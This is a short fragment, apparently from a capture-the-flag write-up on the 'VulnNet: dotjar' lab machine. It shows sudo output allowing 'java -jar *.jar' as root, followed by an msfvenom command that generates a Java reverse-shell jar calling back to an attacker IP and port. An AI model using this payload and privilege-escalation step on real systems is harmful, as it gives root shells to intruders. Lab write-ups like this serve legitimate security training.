 Password:
Matching Defaults entries for jdk-admin on vulnnet-dotjar:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jdk-admin may run the following commands on vulnnet-dotjar:
(root) /usr/bin/java -jar *.jar
Right! I decided for the later.
msfvenom -p java/shell_reverse_tcp LHOST=[IP] LPORT=[PORT] -f jar -o rev.jar